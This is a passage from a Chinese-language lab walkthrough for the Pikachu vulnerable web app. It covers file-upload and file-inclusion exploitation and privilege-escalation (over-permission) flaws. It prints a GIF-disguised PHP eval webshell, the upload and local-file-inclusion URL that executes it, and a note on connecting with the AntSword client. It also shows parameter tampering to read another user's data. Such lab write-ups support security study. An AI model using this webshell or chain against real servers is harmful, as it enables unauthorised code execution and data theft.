242);">GIF89a</font>(合法的GIF文件头)- 使用短标签直接执行eval,等价于
<font style="color:rgb(15, 17, 21);"><?php echo eval($_POST['a']);?></font>
当然还可以写成这样:
| |
使用完整的<font style="color:rgb(0, 0, 0);"><?php</font>标签
**<font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">@</font>**符号:错误控制运算符,抑制可能出现的错误信息- 无输出:直接执行eval但不echo结果
- 更隐蔽:不产生额外输出,只执行代码
成功将这个图片马上传

图片地址:http://pikachu:8765/vul/unsafeupload/uploads/2026/02/05/171066698428ec3e6d5208475342.jpg
因为目前为止上传的<font style="color:rgb(0, 0, 0);">.jpg</font>文件,服务器只会把它当作静态图片处理,即使文件中有 PHP 代码,服务器也不会去调用 PHP 解释器执行代码。所以想要进行下一步的图片马利用,就得先“解析”图片马,也就是让服务器去执行图片马中的恶意 PHP 代码,那么我们就可以利用文件包含漏洞解析图片马。
| |
可以看到,已经解析了图片马


此时,使用蚁剑连接:http://pikachu:8765/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/2026/02/05/171066698428ec3e6d5208475342.jpg&submit=%E6%8F%90%E4%BA%A4 就可以成功了
9、over permission(越权漏洞)
如果使用A用户的权限去操作B用户的数据,A的权限小于B的权限,如果能够成功操作,则称之为越权操作。 越权漏洞形成的原因是后台使用了 不合理的权限校验规则导致的。
一般越权漏洞容易出现在权限页面(需要登录的页面)增、删、改、查的的地方,当用户对权限页面内的信息进行这些操作时,后台需要对 对当前用户的权限进行校验,看其是否具备操作的权限,从而给出响应,而如果校验的规则过于简单则容易出现越权漏洞。
因此,在在权限管理中应该遵守:
1.使用最小权限原则对用户进行赋权;
2.使用合理(严格)的权限校验规则;
3.使用后台登录态作为条件进行权限判断,别动不动就瞎用前端传进来的条件;你可以通过“Over permission”对应的测试栏目,来进一步的了解该漏洞。
9.1 水平越权
先登录一个账号:lucy/123456

点击查看个人信息:

这时我们发现请求的 url 是:
[http://pikachu:8765/vul/overpermission/op1/op1_mem.php?username=lucy&submit=%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81%AF](http://pikachu:8765/vul/overpermission/op1/op1_mem.php?username=lucy&submit=%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81%AF)

既然只有一个参数username,那把username改成其他的能不能行?
换成lili

[http://pikachu:8765/vul/overpermission/op1/op1_mem.php?username=lili&submit=%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81%AF](http://pikachu:8765/vul/overpermission/op1/op1_mem.php?username=lili&submit=%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81%AF)
lili 的个人信息直接暴露了
9.2 垂直越权
提示中有一个超级用户admin/123456,一个普通用户pikachu/000000
admin 用户:op2_admin.php

添加用户功能:op2_admin_edit.php
